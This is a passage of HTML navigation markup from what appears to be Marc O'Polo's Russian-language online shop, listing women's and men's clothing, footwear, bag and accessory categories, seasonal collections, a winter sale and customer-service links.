                                <a class='bed__lynx ' href='/new-campaign-fw25/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-women/'>MO'P DENIM x LENA P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-women/'>MO'P DENIM x LENA P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/outlet/zhenshchiny/	' class='bed__link ' style='color: #e74341'>ЗИМНЯЯ РАСПРОДАЖА</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/outlet/zhenshchiny/	'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/outlet/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/kombinezony/' class='bed__lynx'>Комбинезоны</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/botinki/' class='bed__lynx'>Ботинки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/vysokie-sapogi/' class='bed__lynx'>Сапоги</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/kazaki/' class='bed__lynx'>Казаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/krossovki/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/lofery/' class='bed__lynx'>Лоферы и мокасины</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/baletki/' class='bed__lynx'>Балетки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sandali/' class='bed__lynx'>Босоножки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/espadrili/' class='bed__lynx'>Эспадрильи</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/domashnyaya-obuv/' class='bed__lynx'>Домашняя обувь</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-cherez-plecho/' class='bed__lynx'>Сумки через плечо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-touty/' class='bed__lynx'>Сумки-тоуты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-khobo/' class='bed__lynx'>Сумки хобо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-shopery/' class='bed__lynx'>Шопперы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/perchatki/' class='bed__lynx'>Перчатки и варежки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/koshelki/' class='bed__lynx'>Кошельки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/remni/' class='bed__lynx'>Ремни</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/noski/' class='bed__lynx'>Носки</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="1">
                            
        <div class="bed__item ">
        <a href='/men/novelties/muzhchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/novelties/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/novelties/odezhda-1/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Обувь</span>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/sumki-1/' class='bed__lynx'>Сумки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/aksessuary/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/men/coming-soon/muzhchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/odezhda-1/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/odezhda-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/verkhnyaya-odezhda-1/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/verkhnyaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pukhoviki_1/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kurtki-1/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/palto-1/'>Пальто и плащи</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/parki_1/'>Парки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/trikotazh-1/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/trikotazh-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-1/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kardigany-1/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-s-vysokim-vorotnikom-1/'>Водолазки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/rubashki-1/'>Рубашки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/rubashki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/verkhnie-rubashki/'>Верхние рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/odnotonnye-rubashki/'>Однотонные рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-v-kletku/'>Рубашки в клетку</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-dlinnym-rukavom/'>Рубашки с длинными рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-rubashki/'>Вельветовые рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-korotkim-rukavom/'>Рубашки с короткими рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhinsovye-rubashki/'>Джинсовые рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-v-polosku/'>Рубашки в полоску</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/bryuki-1/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/bryuki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chinosy/'>Зауженные брюки и чиносы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/klassicheskie-bryuki_1/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-bryuki_1/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-bryuki_1/'>Вельветовые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/sportivnye/'>Спортивные брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/futbolki-i-longslivy/'>Футболки и лонгсливы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/futbolki-i-longslivy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki-1/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/longslivy-1/'>Лонгсливы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/polo-1/'>Поло</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/polo-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-korotkim-rukavom/'>Поло с короткими рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-dlinnym-rukavom/'>Поло с длинными рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/dzhinsy-1/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/dzhinsy-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/tapered/'>Зауженные джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-dzhinsy-1/'>Прямые джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/uzkie-dzhinsy-1/'>Джинсы Slim Fit</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/tolstovki-1/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/tolstovki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/svitshoty_1/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/khudi/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/pidzhaki-1/'>Пиджаки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shorty-1/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/domashnyaya-odezhda_1/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/trusy_1/'>Трусы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki_3/'>Футболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/plavki-i-kupalnye-shorty_1/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/noski_1/'>Носки</a>                                                            </div>
                        
                    
<div class="bed__lynx bed__lynx_margin bed__lynx_flat"></div>

    <div class="bed__sub-item">
        <a class="bed__lynx" href="/">
                    </a>
    </div>

                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/obuv-1/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/obuv-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/botinki-1/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/botinki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/botinki-na-shnurovke_1/'>Ботинки на шнуровке</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/krossovki-1/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/lofery-i-mokasiny/'>Лоферы и мокасины</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sandali-1/'>Сандалии</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/sumki-1/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/sumki-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sumki-cherez-plecho_1/'>Сумки через плечо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/portfeli/'>Портфели</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/poyasnye-sumki_1/'>Поясные сумки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/ryukzaki_2/'>Рюкзаки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/aksessuary/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/aksessuary/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shapki-kepki-1/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/shapki-kepki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/shapki_1/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/beysbolki_1/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sharfy-1/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/remni-1/'>Ремни</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/koshelki-1/'>Кошельки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/denim/muzhchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/denim/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/denim/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/sharfy-1/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks-men/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks-men/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/odezhda-s-kharakterom-men/'>Одежда с характером</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-men/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-denim-men/'>MO'P DENIM NEW YEAR</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25-men/'>MARC O'POLO X DFB</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25-men/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-men/'>MO'P DENIM P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-men/'>MO'P DENIM P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/podborki_1/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                        <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/velvet/muzhchiny/'>Вельвет</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/winter-knitwear/muzhchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/season-looks/muzhchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/check-pattern/muzhchiny/'>Тренд на клетку</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/outlet/muzhchiny/' class='bed__link ' style='color: #e74341'>ЗИМНЯЯ РАСПРОДАЖА</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/outlet/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/outlet/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/pidzhaki-1/' class='bed__lynx'>Пиджаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/botinki-1/' class='bed__lynx'>Ботинки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/krossovki-1/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/lofery-i-mokasiny/' class='bed__lynx'>Лоферы и мокасины</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sandali-1/' class='bed__lynx'>Сандалии</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/sumki-cherez-plecho_1/' class='bed__lynx'>Сумки через плечо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/ryukzaki_2/' class='bed__lynx'>Рюкзаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/poyasnye-sumki_1/' class='bed__lynx'>Поясные сумки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/portfeli/' class='bed__lynx'>Портфели</a>
